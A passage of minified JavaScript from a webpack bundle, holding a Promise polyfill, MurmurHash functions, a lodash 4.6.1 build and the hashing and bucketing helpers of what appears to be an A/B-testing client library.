i=this.promise;i._state===R&&(this._remaining--,t===N?j(i,e):this._result[n]=e),0===this._remaining&&z(i,this._result)},Z.prototype._willSettleAt=function(t,n){var e=this;G(t,undefined,(function(t){return e._settledAt(C,n,t)}),(function(t){return e._settledAt(N,n,t)}))},at.all=nt,at.race=et,at.resolve=T,at.reject=it,at._setScheduler=s,at._setAsap=c,at._asap=u,at.prototype={constructor:at,then:A,"catch":function(t){return this.then(null,t)}},at.polyfill=ut,at.Promise=at,at}()},4443:function(t){"use strict";t.exports=function(t){var n,e={};if(!(t instanceof Object)||Array.isArray(t))throw new Error("keyMirror(...): Argument must be an object.");for(n in t)t.hasOwnProperty(n)&&(e[n]=n);return e}},2184:function(t){"use strict";t.exports=function(t,n,e,i){Object.defineProperty(t,n,{get:function(){var t=e.call(this);return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},set:function(t){return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},enumerable:!!i,configurable:!0})}},7760:function(t){"use strict";var n=Element.prototype,e=n.matches||n.matchesSelector||n.webkitMatchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector;t.exports=function(t,n){if(e)return e.call(t,n);for(var i=t.parentNode.querySelectorAll(n),r=0;r<i.length;r++)if(i[r]==t)return!0;return!1}},3237:function(t){!function(){function n(t,n){var e,i,r,o,a,u,s,c;for(e=3&t.length,i=t.length-e,r=n,a=3432918353,u=461845907,c=0;c<i;)s=255&t.charCodeAt(c)|(255&t.charCodeAt(++c))<<8|(255&t.charCodeAt(++c))<<16|(255&t.charCodeAt(++c))<<24,++c,r=27492+(65535&(o=5*(65535&(r=(r^=s=(65535&(s=(s=(65535&s)*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(s=0,e){case 3:s^=(255&t.charCodeAt(c+2))<<16;case 2:s^=(255&t.charCodeAt(c+1))<<8;case 1:r^=s=(65535&(s=(s=(65535&(s^=255&t.charCodeAt(c)))*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295}return r^=t.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=n;e.v2=function(t,n){for(var e,i=t.length,r=n^i,o=0;i>=4;)e=1540483477*(65535&(e=255&t.charCodeAt(o)|(255&t.charCodeAt(++o))<<8|(255&t.charCodeAt(++o))<<16|(255&t.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&t.charCodeAt(o+2))<<16;case 2:r^=(255&t.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&t.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=n,t.exports=e}()},2290:function(t,n,e){t=e.nmd(t),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,s="[object Arguments]",c="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",h="[object Function]",v="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",C="[object Uint8Array]",N="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[C]=V[N]=V[D]=V[O]=!0,V[s]=V[c]=V[I]=V[f]=V[l]=V[d]=V[h]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[s]=F[c]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[C]=F[N]=F[D]=F[O]=!0,F[d]=F[h]=F[E]=!1;var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},z={"function":!0,object:!0},j=z[typeof n]&&n&&!n.nodeType?n:i,G=z.object&&t&&!t.nodeType?t:i,q=G&&G.exports===j?j:i,H=rt(j&&G&&"object"==typeof e.g&&e.g),Y=rt(z[typeof self]&&self),$=rt(z[typeof window]&&window),K=rt(z[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(t,n){return t.set(n[0],n[1]),t}function J(t,n){return t.add(n),t}function Q(t,n){return nt(In(t),Ae)}function Z(t,n){return!!t.length&&it(t,n,0)>-1}function tt(t,n,e){for(var i=-1,r=t.length;++i<r;)if(e(n,t[i]))return!0;return!1}function nt(t,n){for(var e=-1,i=n.length,r=t.length;++e<i;)t[r+e]=n[e];return t}function et(t,n,e){for(var r=-1,o=t.length;++r<o;){var a=t[r],u=n(a);if(null!=u&&(s===i?u==u:e(u,s)))var s=u,c=a}return c}function it(t,n,e){if(n!=n)return function(t,n,e){var i=t.length,r=n+(e?0:-1);for(;e?r--:++r<i;){var o=t[r];if(o!=o)return r}return-1}(t,e);for(var i=e-1,r=t.length;++i<r;)if(t[i]===n)return i;return-1}function rt(t){return t&&t.Object===Object?t:null}function ot(t){return B[t]}function at(t){var n=!1;if(null!=t&&"function"!=typeof t.toString)try{n=!!(t+"")}catch(e){}return n}function ut(t,n){return t="number"==typeof t||U.test(t)?+t:-1,n=null==n?u:n,t>-1&&t%1==0&&t<n}var st=Array.prototype,ct=Object.prototype,ft=Function.prototype.toString,lt=ct.hasOwnProperty,dt=0,ht=ft.call(Object),vt=ct.toString,pt=W._,gt=RegExp("^"+ft.call(lt).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),mt=W.Reflect,_t=W.Symbol,wt=W.Uint8Array,yt=mt?mt.enumerate:i,bt=Object.getPrototypeOf,Et=Object.getOwnPropertySymbols,It=Object.create,At=ct.propertyIsEnumerable,Tt=st.splice,St=W.isFinite,kt=Object.keys,Rt=Math.max,Ct=On(W,"Map"),Nt=On(W,"Set"),Dt=On(W,"WeakMap"),Ot=On(Object,"create"),xt=Ct?ft.call(Ct):"",Mt=Nt?ft.call(Nt):"",Pt=Dt?ft.call(Dt):"",Lt=_t?_t.prototype:i,Ut=Lt?Lt.valueOf:i;function Vt(t){if(ue(t)&&!Zn(t)){if(t instanceof Ft)return t;if(lt.call(t,"__wrapped__"))return function(t){var n=new Ft(t.u,t.l);return n.I=In(t.I),n}(t)}return new Ft(t)}function Ft(t,n){this.u=t,this.I=[],this.l=!!n}function Bt(){}function zt(t,n){return Ot?t[n]!==i:lt.call(t,n)}function jt(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Gt(t){var n=-1,e=t?t.length:0;for(this.A=new jt;++n<e;)this.push(t[n])}function qt(t,n){var e=t.A;if(Ln(n)){var i=e.A;return("string"==typeof n?i.string:i.hash)[n]===o}return e.has(n)}function Ht(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Yt(t,n){var e=Wt(t,n);return!(e<0)&&(e==t.length-1?t.pop():Tt.call(t,e,1),!0)}function $t(t,n){var e=Wt(t,n);return e<0?i:t[e][1]}function Kt(t,n){return Wt(t,n)>-1}function Wt(t,n){for(var e=t.length;e--;)if(Xn(t[e][0],n))return e;return-1}function Xt(t,n,e){var i=Wt(t,n);i<0?t.push([n,e]):t[i][1]=e}function Jt(t,n,e,r){return t===i||Xn(t,ct[e])&&!lt.call(r,e)?n:t}function Qt(t,n,e){(e!==i&&!Xn(t[n],e)||"number"==typeof n&&e===i&&!(n in t))&&(t[n]=e)}function Zt(t,n,e){var r=t[n];lt.call(t,n)&&Xn(r,e)&&(e!==i||n in t)||(t[n]=e)}function tn(t){return"function"==typeof t?t:Te}function nn(t,n,e,r,o,a,u){var c;if(r&&(c=a?r(t,o,a,u):r(t)),c!==i)return c;if(!ae(t))return t;var d=Zn(t);if(d){if(c=function(t){var n=t.length,e=t.constructor(n);n&&"string"==typeof t[0]&&lt.call(t,"index")&&(e.index=t.index,e.input=t.input);return e}(t),!n)return In(t)}else{var E=Mn(t),x=E==h||E==v;if(ie(t))return function(t,n){if(n)return t.slice();var e=new t.constructor(t.length);return t.copy(e),e}(t,n);if(E==m||E==s||x&&!a){if(at(t))return a?t:{};if(c=function(t){return"function"!=typeof t.constructor||Un(t)?{}:en(bt(t))}(x?{}:t),!n)return c=function(t,n){return t&&Sn(n,we(n),t)}(c,t),e?Rn(t,c):c}else{if(!F[E])return a?t:{};c=function(t,n,e){var i=t.constructor;switch(n){case I:return Tn(t);case f:case l:return new i(+t);case A:case T:case S:case k:case R:case C:case N:case D:case O:return function(t,n){var e=n?Tn(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}(t,e);case p:return function(t){return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t,i){e[++n]=[i,t]})),e}(t),X,new t.constructor)}(t);case g:case y:return new i(t);case _:return function(t){var n=new t.constructor(t.source,P.exec(t));return n.lastIndex=t.lastIndex,n}(t);case w:return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=t})),e}(o=t),J,new o.constructor);case b:return r=t,Ut?Object(Ut.call(r)):{}}var r;var o}(t,E,n)}}u||(u=new Ht);var M=u.get(t);return M||(u.set(t,c),(d?un:ln)(t,(function(i,o){Zt(c,o,nn(i,n,e,r,o,t,u))})),e&&!d?Rn(t,c):c)}function en(t){return ae(t)?It(t):{}}function rn(t,n,e){if("function"!=typeof t)throw new TypeError(r);return setTimeout((function(){t.apply(i,e)}),n)}var on,an,un=(on=ln,function(t,n){if(null==t)return t;if(!te(t))return on(t,n);for(var e=t.length,i=an?e:-1,r=Object(t);(an?i--:++i<e)&&!1!==n(r[i],i,r););return t});function sn(t,n){var e=[];return un(t,(function(t,i,r){n(t,i,r)&&e.push(t)})),e}function cn(t,n,e,i){i||(i=[]);for(var r=-1,o=t.length;++r<o;){var a=t[r];n>0&&ne(a)&&(e||Zn(a)||Qn(a))?n>1?cn(a,n-1,e,i):nt(i,a):e||(i[i.length]=a)}return i}var fn=function(t){return function(n,e,i){for(var r=-1,o=Object(n),a=i(n),u=a.length;u--;){var s=a[t?u:++r];if(!1===e(o[s],s,o))break}return n}}();function ln(t,n){return t&&fn(t,n,we)}function dn(t,n){return sn(n,(function(n){return re(t[n])}))}function hn(t,n,e,r,o){return t===n||(null==t||null==n||!ae(t)&&!ue(n)?t!=t&&n!=n:function(t,n,e,r,o,a){var u=Zn(t),h=Zn(n),v=c,p=c;u||(v=(v=vt.call(t))==s?m:v);h||(p=(p=vt.call(n))==s?m:p);var w=v==m&&!at(t),b=p==m&&!at(n),E=v==p;a||(a=[]);var I=zn(a,(function(n){return n[0]===t}));if(I&&I[1])return I[1]==n;if(a.push([t,n]),E&&!w){var A=u||fe(t)?function(t,n,e,r,o,a){var u=-1,s=2&o,c=1&o,f=t.length,l=n.length;if(f!=l&&!(s&&l>f))return!1;var d=!0;for(;++u<f;){var h,v=t[u],p=n[u];if(h!==i){if(h)continue;d=!1;break}if(c){if(!An(n,(function(t){return v===t||e(v,t,r,o,a)}))){d=!1;break}}else if(v!==p&&!e(v,p,r,o,a)){d=!1;break}}return d}(t,n,e,r,o,a):function(t,n,e){switch(e){case f:case l:return+t==+n;case d:return t.name==n.name&&t.message==n.message;case g:return t!=+t?n!=+n:t==+n;case _:case y:return t==n+""}return!1}(t,n,v);return a.pop(),A}if(!(2&o)){var T=w&&lt.call(t,"__wrapped__"),S=b&&lt.call(n,"__wrapped__");if(T||S){A=e(T?t.value():t,S?n.value():n,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(t,n,e,r,o,a){var u=2&o,s=we(t),c=s.length,f=we(n),l=f.length;if(c!=l&&!u)return!1;var d=c;for(;d--;){var h=s[d];if(!(u?h in n:lt.call(n,h)))return!1}var v=!0,p=u;for(;++d<c;){var g,m=t[h=s[d]],_=n[h];if(!(g===i?m===_||e(m,_,r,o,a):g)){v=!1;break}p||(p="constructor"==h)}if(v&&!p){var w=t.constructor,y=n.constructor;w==y||!("constructor"in t)||!("constructor"in n)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(v=!1)}return v}(t,n,e,r,o,a);return a.pop(),A}(t,n,hn,e,r,o))}function vn(t){var n=typeof t;return"function"==n?t:null==t?Te:("object"==n?mn:bn)(t)}function pn(t){t=null==t?t:Object(t);var n=[];for(var e in t)n.push(e);return n}function gn(t,n){var e=-1,i=te(t)?Array(t.length):[];return un(t,(function(t,r,o){i[++e]=n(t,r,o)})),i}function mn(t){var n=we(t);return function(e){var r=n.length;if(null==e)return!r;for(e=Object(e);r--;){var o=n[r];if(!(o in e)||!hn(t[o],e[o],i,3))return!1}return!0}}function _n(t,n,e,r,o){if(t!==n){var a=Zn(n)||fe(n)?i:ye(n);un(a||n,(function(u,s){if(a&&(u=n[s=u]),ae(u))o||(o=new Ht),function(t,n,e,r,o,a,u){var s=t[e],c=n[e],f=u.get(c);if(f)return void Qt(t,e,f);var l=a?a(s,c,e+"",t,n,u):i,d=l===i;d&&(l=c,Zn(c)||fe(c)?Zn(s)?l=s:ne(s)?l=In(s):(d=!1,l=nn(c,!a)):function(t){if(!ue(t)||vt.call(t)!=m||at(t))return!1;var n=bt(t);if(null===n)return!0;var e=n.constructor;return"function"==typeof e&&e instanceof e&&ft.call(e)==ht}(c)||Qn(c)?Qn(s)?l=Sn(h=s,ye(h)):!ae(s)||r&&re(s)?(d=!1,l=nn(c,!a)):l=s:d=!1);var h;u.set(c,l),d&&o(l,c,r,a,u);u["delete"](c),Qt(t,e,l)}(t,n,s,e,_n,r,o);else{var c=r?r(t[s],u,s+"",t,n,o):i;c===i&&(c=u),Qt(t,s,c)}}))}}function wn(t,n){return t=Object(t),Gn(n,(function(n,e){return e in t&&(n[e]=t[e]),n}),{})}function yn(t,n){var e={};return function(t,n){null==t||fn(t,n,ye)}(t,(function(t,i){n(t,i)&&(e[i]=t)})),e}function bn(t){return function(n){return null==n?i:n[t]}}function En(t,n,e){var i=-1,r=t.length;n<0&&(n=-n>r?0:r+n),(e=e>r?r:e)<0&&(e+=r),r=n>e?0:e-n>>>0,n>>>=0;for(var o=Array(r);++i<r;)o[i]=t[i+n];return o}function In(t){return En(t,0,t.length)}function An(t,n){var e;return un(t,(function(t,i,r){return!(e=n(t,i,r))})),!!e}function Tn(t){var n=new t.constructor(t.byteLength);return new wt(n).set(new wt(t)),n}yt&&!At.call({valueOf:1},"valueOf")&&(pn=function(t){return function(t){for(var n,e=[];!(n=t.next()).done;)e.push(n.value);return e}(yt(t))});var Sn=kn;function kn(t,n,e,i){e||(e={});for(var r=-1,o=n.length;++r<o;){var a=n[r];Zt(e,a,i?i(e[a],t[a],a,e,t):t[a])}return e}function Rn(t,n){return Sn(t,xn(t),n)}function Cn(t){return Wn((function(n,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,n=Object(n);++r<o;){var u=e[r];u&&t(n,u,r,a)}return n}))}function Nn(t,n,e,i){if("function"!=typeof t)throw new TypeError(r);var o=1&n,a=function(t){return function(){var n=arguments,e=en(t.prototype),i=t.apply(e,n);return ae(i)?i:e}}(t);return function u(){for(var n=-1,r=arguments.length,s=-1,c=i.length,f=Array(c+r),l=this&&this!==W&&this instanceof u?a:t;++s<c;)f[s]=i[s];for(;r--;)f[s++]=arguments[++n];return l.apply(o?e:this,f)}}var Dn=bn("length");function On(t,n){var e=t[n];return function(t){if(null==t)return!1;if(re(t))return gt.test(ft.call(t));return ue(t)&&(at(t)?gt:L).test(t)}(e)?e:i}var xn=Et||function(){return[]};function Mn(t){return vt.call(t)}function Pn(t){var n=t?t.length:i;return oe(n)&&(Zn(t)||ce(t)||Qn(t))?function(t,n){for(var e=-1,i=Array(t);++e<t;)i[e]=n(e);return i}(n,String):null}function Ln(t){var n=typeof t;return"number"==n||"boolean"==n||"string"==n&&"__proto__"!=t||null==t}function Un(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||ct)}(Ct&&Mn(new Ct)!=p||Nt&&Mn(new Nt)!=w||Dt&&Mn(new Dt)!=E)&&(Mn=function(t){var n=vt.call(t),e=n==m?t.constructor:null,i="function"==typeof e?ft.call(e):"";if(i)switch(i){case xt:return p;case Mt:return w;case Pt:return E}return n});var Vn=Wn((function(t,n){return Zn(t)||(t=null==t?[]:[Object(t)]),n=cn(n,1),Q(t)}));function Fn(t){return t?t[0]:i}function Bn(t){var n=Vt(t);return n.l=!0,n}function zn(t,n){return function(t,n,e,i){var r;return e(t,(function(t,e,o){if(n(t,e,o))return r=i?e:t,!1})),r}(t,vn(n),un)}function jn(t,n){return un(t,tn(n))}function Gn(t,n,e){return function(t,n,e,i,r){return r(t,(function(t,r,o){e=i?(i=!1,t):n(e,t,r,o)})),e}(t,vn(n),e,arguments.length<3,un)}function qn(t,n){var e;if("function"!=typeof n)throw new TypeError(r);return t=de(t),function(){return--t>0&&(e=n.apply(this,arguments)),t<=1&&(n=i),e}}var Hn=Wn((function(t,n,e){return Nn(t,33,n,e)})),Yn=Wn((function(t,n){return rn(t,1,n)})),$n=Wn((function(t,n,e){return rn(t,he(n)||0,e)}));var Kn=Wn((function(t,n){return Nn(t,32,i,n)}));function Wn(t,n){if("function"!=typeof t)throw new TypeError(r);return n=Rt(n===i?t.length-1:de(n),0),function(){for(var e=arguments,i=-1,r=Rt(e.length-n,0),o=Array(r);++i<r;)o[i]=e[n+i];var a=Array(n+1);for(i=-1;++i<n;)a[i]=e[i];return a[n]=o,t.apply(this,a)}}function Xn(t,n){return t===n||t!=t&&n!=n}function Jn(t,n){return t>n}function Qn(t){return ne(t)&&lt.call(t,"callee")&&(!At.call(t,"callee")||vt.call(t)==s)}var Zn=Array.isArray;function te(t){return null!=t&&oe(Dn(t))&&!re(t)}function ne(t){return ue(t)&&te(t)}var ee,ie=(ee=!1,function(){return ee});function re(t){var n=ae(t)?vt.call(t):"";return n==h||n==v}function oe(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=u}function ae(t){var n=typeof t;return!!t&&("object"==n||"function"==n)}function ue(t){return!!t&&"object"==typeof t}function se(t){return"number"==typeof t||ue(t)&&vt.call(t)==g}function ce(t){return"string"==typeof t||!Zn(t)&&ue(t)&&vt.call(t)==y}function fe(t){return ue(t)&&oe(t.length)&&!!V[vt.call(t)]}function le(t,n){return t<n}var de=Number,he=Number;function ve(t){return"string"==typeof t?t:null==t?"":t+""}var pe=Cn((function(t,n){Sn(n,we(n),t)})),ge=Cn((function(t,n){Sn(n,ye(n),t)})),me=Cn((function(t,n,e,i){kn(n,ye(n),t,i)}));var _e=Wn((function(t){return t.push(i,Jt),me.apply(i,t)}));function we(t){var n=Un(t);if(!n&&!te(t))return function(t){return kt(Object(t))}(t);var e=Pn(t),i=!!e,r=e||[],o=r.length;for(var a in t)!lt.call(t,a)||i&&("length"==a||ut(a,o))||n&&"constructor"==a||r.push(a);return r}function ye(t){for(var n=-1,e=Un(t),i=pn(t),r=i.length,o=Pn(t),a=!!o,u=o||[],s=u.length;++n<r;){var c=i[n];a&&("length"==c||ut(c,s))||"constructor"==c&&(e||!lt.call(t,c))||u.push(c)}return u}var be=Cn((function(t,n,e){_n(t,n,e)})),Ee=Wn((function(t,n){return null==t?{}:(n=gn(cn(n,1),String),wn(t,function(t,n,e,i){var r,o=-1,a=Z,u=!0,s=t.length,c=[],f=n.length;if(!s)return c;e&&(n=gn(n,(r=e,function(t){return r(t)}))),i?(a=tt,u=!1):n.length>=200&&(a=qt,u=!1,n=new Gt(n));t:for(;++o<s;){var l=t[o],d=e?e(l):l;if(u&&d==d){for(var h=f;h--;)if(n[h]===d)continue t;c.push(l)}else a(n,d,i)||c.push(l)}return c}(ye(t),n)))}));var Ie=Wn((function(t,n){return null==t?{}:wn(t,cn(n,1))}));function Ae(t){return t?function(t,n){return gn(n,(function(n){return t[n]}))}(t,we(t)):[]}function Te(t){return t}var Se,ke=vn;function Re(t,n,e){var i=we(n),r=dn(n,i);null!=e||ae(n)&&(r.length||!i.length)||(e=n,n=t,t=this,r=dn(n,we(n)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(t);return un(r,(function(e){var i=n[e];t[e]=i,a&&(t.prototype[e]=function(){var n=this.l;if(o||n){var e=t(this.u);return(e.I=In(this.I)).push({func:i,args:arguments,thisArg:t}),e.l=n,e}return i.apply(t,nt([this.value()],arguments))})})),t}Ft.prototype=en(Vt.prototype),Ft.prototype.constructor=Ft,Bt.prototype=Ot?Ot(null):ct,jt.prototype.clear=function(){this.A={hash:new Bt,map:Ct?new Ct:[],string:new Bt}},jt.prototype["delete"]=function(t){var n=this.A;return Ln(t)?function(t,n){return zt(t,n)&&delete t[n]}("string"==typeof t?n.string:n.hash,t):Ct?n.map["delete"](t):Yt(n.map,t)},jt.prototype.get=function(t){var n=this.A;return Ln(t)?function(t,n){if(Ot){var e=t[n];return e===o?i:e}return lt.call(t,n)?t[n]:i}("string"==typeof t?n.string:n.hash,t):Ct?n.map.get(t):$t(n.map,t)},jt.prototype.has=function(t){var n=this.A;return Ln(t)?zt("string"==typeof t?n.string:n.hash,t):Ct?n.map.has(t):Kt(n.map,t)},jt.prototype.set=function(t,n){var e=this.A;return Ln(t)?function(t,n,e){t[n]=Ot&&e===i?o:e}("string"==typeof t?e.string:e.hash,t,n):Ct?e.map.set(t,n):Xt(e.map,t,n),this},Gt.prototype.push=function(t){var n=this.A;if(Ln(t)){var e=n.A;("string"==typeof t?e.string:e.hash)[t]=o}else n.set(t,o)},Ht.prototype.clear=function(){this.A={array:[],map:null}},Ht.prototype["delete"]=function(t){var n=this.A,e=n.array;return e?Yt(e,t):n.map["delete"](t)},Ht.prototype.get=function(t){var n=this.A,e=n.array;return e?$t(e,t):n.map.get(t)},Ht.prototype.has=function(t){var n=this.A,e=n.array;return e?Kt(e,t):n.map.has(t)},Ht.prototype.set=function(t,n){var e=this.A,i=e.array;i&&(i.length<199?Xt(i,t,n):(e.array=null,e.map=new jt(i)));var r=e.map;return r&&r.set(t,n),this},Vt.assign=pe,Vt.assignIn=ge,Vt.before=qn,Vt.bind=Hn,Vt.chain=Bn,Vt.compact=function(t){return sn(t,Boolean)},Vt.concat=Vn,Vt.create=function(t,n){var e=en(t);return n?pe(e,n):e},Vt.defaults=_e,Vt.defer=Yn,Vt.delay=$n,Vt.filter=function(t,n){return sn(t,vn(n))},Vt.flatten=function(t){return(t?t.length:0)?cn(t,1):[]},Vt.flattenDeep=function(t){return(t?t.length:0)?cn(t,a):[]},Vt.iteratee=ke,Vt.keys=we,Vt.map=function(t,n){return gn(t,vn(n))},Vt.mapValues=function(t,n){var e={};return n=vn(n),ln(t,(function(t,i,r){e[i]=n(t,i,r)})),e},Vt.matches=function(t){return mn(pe({},t))},Vt.merge=be,Vt.mixin=Re,Vt.negate=function(t){if("function"!=typeof t)throw new TypeError(r);return function(){return!t.apply(this,arguments)}},Vt.omit=Ee,Vt.omitBy=function(t,n){return n=vn(n),yn(t,(function(t,e){return!n(t,e)}))},Vt.once=function(t){return qn(2,t)},Vt.partial=Kn,Vt.pick=Ie,Vt.pickBy=function(t,n){return null==t?{}:yn(t,vn(n))},Vt.slice=function(t,n,e){var r=t?t.length:0;return n=null==n?0:+n,e=e===i?r:+e,r?En(t,n,e):[]},Vt.sortBy=function(t,n){var e=0;return n=vn(n),gn(gn(t,(function(t,i,r){return{value:t,index:e++,criteria:n(t,i,r)}})).sort((function(t,n){return function(t,n){if(t!==n){var e=null===t,r=t===i,o=t==t,a=null===n,u=n===i,s=n==n;if(t>n&&!a||!o||e&&!u&&s||r&&s)return 1;if(t<n&&!e||!s||a&&!r&&o||u&&o)return-1}return 0}(t.criteria,n.criteria)||t.index-n.index})),bn("value"))},Vt.tap=function(t,n){return n(t),t},Vt.thru=function(t,n){return n(t)},Vt.toArray=function(t){return te(t)?t.length?In(t):[]:Ae(t)},Vt.values=Ae,Vt.extend=ge,Re(Vt,Vt),Vt.clone=function(t){return ae(t)?Zn(t)?In(t):Sn(t,we(t)):t},Vt.cloneDeep=function(t){return nn(t,!0,!0)},Vt.escape=function(t){return(t=ve(t))&&M.test(t)?t.replace(x,ot):t},Vt.every=function(t,n,e){return function(t,n){var e=!0;return un(t,(function(t,i,r){return e=!!n(t,i,r)})),e}(t,vn(n=e?i:n))},Vt.find=zn,Vt.findIndex=function(t,n){return t&&t.length?function(t,n,e){for(var i=t.length,r=e?i:-1;e?r--:++r<i;)if(n(t[r],r,t))return r;return-1}(t,vn(n)):-1},Vt.forEach=jn,Vt.forOwn=function(t,n){return t&&ln(t,tn(n))},Vt.has=function(t,n){return null!=t&&lt.call(t,n)},Vt.head=Fn,Vt.identity=Te,Vt.includes=function(t,n,e,i){t=te(t)?t:Ae(t),e=e&&!i?de(e):0;var r=t.length;return e<0&&(e=Rt(r+e,0)),ce(t)?e<=r&&t.indexOf(n,e)>-1:!!r&&it(t,n,e)>-1},Vt.indexOf=function(t,n,e){for(var i=t?t.length:0,r=((e="number"==typeof e?e<0?Rt(i+e,0):e:0)||0)-1,o=n==n;++r<i;){var a=t[r];if(o?a===n:a!=a)return r}return-1},Vt.isArguments=Qn,Vt.isArray=Zn,Vt.isBoolean=function(t){return!0===t||!1===t||ue(t)&&vt.call(t)==f},Vt.isDate=function(t){return ue(t)&&vt.call(t)==l},Vt.isEmpty=function(t){if(te(t)&&(Zn(t)||ce(t)||re(t.splice)||Qn(t)))return!t.length;for(var n in t)if(lt.call(t,n))return!1;return!0},Vt.isEqual=function(t,n){return hn(t,n)},Vt.isFinite=function(t){return"number"==typeof t&&St(t)},Vt.isFunction=re,Vt.isNaN=function(t){return se(t)&&t!=+t},Vt.isNull=function(t){return null===t},Vt.isNumber=se,Vt.isObject=ae,Vt.isRegExp=function(t){return ae(t)&&vt.call(t)==_},Vt.isString=ce,Vt.isUndefined=function(t){return t===i},Vt.last=function(t){var n=t?t.length:0;return n?t[n-1]:i},Vt.max=function(t){return t&&t.length?et(t,Te,Jn):i},Vt.min=function(t){return t&&t.length?et(t,Te,le):i},Vt.noConflict=function(){return W._===this&&(W._=pt),this},Vt.noop=function(){},Vt.reduce=Gn,Vt.result=function(t,n,e){var r=null==t?i:t[n];return r===i&&(r=e),re(r)?r.call(t):r},Vt.size=function(t){return null==t?0:(t=te(t)?t:we(t)).length},Vt.some=function(t,n,e){return An(t,vn(n=e?i:n))},Vt.uniqueId=function(t){var n=++dt;return ve(t)+n},Vt.each=jn,Vt.first=Fn,Re(Vt,(Se={},ln(Vt,(function(t,n){lt.call(Vt.prototype,n)||(Se[n]=t)})),Se),{chain:!1}),Vt.VERSION="4.6.1",un(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(t){var n=(/^(?:replace|split)$/.test(t)?String.prototype:st)[t],e=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(t);Vt.prototype[t]=function(){var t=arguments;return i&&!this.l?n.apply(this.value(),t):this[e]((function(e){return n.apply(e,t)}))}})),Vt.prototype.toJSON=Vt.prototype.valueOf=Vt.prototype.value=function(){return t=this.u,Gn(this.I,(function(t,n){return n.func.apply(n.thisArg,nt([t],n.args))}),t);var t},($||Y||{})._=Vt,j&&G&&(q&&((G.exports=Vt)._=Vt),j._=Vt)}.call(this)},3062:function(t,n,e){t.exports=e(2290)._.noConflict()},6696:function(t,n,e){var i=e(3237).v3,r=Math.pow(2,32),o=function(t,n){return(i(t,n)>>>0)/r};t.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(t,n){var e=i(t,n);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(t,n,e){return Math.floor(o(t,n)*e)},hashToReal:o,toByteString:function(t){var n=String.fromCharCode;return t.replace(/[\S\s]/gi,(function(t){t=t.charCodeAt(0);var e=n(255&t);return t>255&&(e=n(t>>>8&255)+e),t>65535&&(e=n(t>>>16)+e),e}))}}},1879:function(t,n){n.generate=function e(t){return t?(t^16*Math.random()>>t/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},9744:function(t,n,e){var i=e(3062),r=e(8223).get("stores/audience_data"),o=e(2104),a=e(8885),u=e(5737),s=e(7332);function c(t){var n=["type","selector","attributes","value"],e=i.extend({},t);return e.changeSet=i.map(t.changeSet,(function(t){return i.pick(s.dereferenceChangeId(t),n)})),e}n.emitLayerDecided=function(t){var 